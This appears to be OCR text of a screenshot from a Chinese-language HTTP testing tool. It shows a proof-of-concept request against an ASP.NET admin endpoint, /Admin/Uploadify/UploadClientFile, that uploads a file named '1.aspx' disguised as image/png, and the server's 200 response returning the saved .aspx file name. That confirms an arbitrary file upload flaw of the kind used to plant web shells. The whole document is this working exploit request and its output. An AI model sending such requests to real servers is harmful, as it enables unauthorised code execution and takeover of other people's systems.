 equest
数据包扫描
美 化
热加载
构造请求
1 POST /Admin/Uploadify/UploadClientFile HTTP/1.1
2 Host ? :
3 Content-Type: multipart/form-data;
boundary=---------------------------289666258334735365651210512949
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Cookie: ASP.NET_SessionId=vkp4usonpxcstreczz05g113
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 X-Requested-With: XMLHttpRequest
10 Content-Length auto : 35827
11
12 -----------------------------289666258334735365651210512949
13 Content-Disposition: form-data; name="file"; filename="1.aspx"
14 Content-Type: image/png
15
16 123
17 -----------------------------289666258334735365651210512949--
Responses
41bytes / 160ms
美化
渲染
编码
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNetMvc-Version: 5.2
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: Content-Type
10 Access-Control-Allow-Methods: *
11 Date: Sun, 25 Aug 2024 10:43:20 GMT
12 Content-Length: 42
13
14 f9e503a1-5c4c-4d68-8b5d-a417f61bc1c2.aspx
15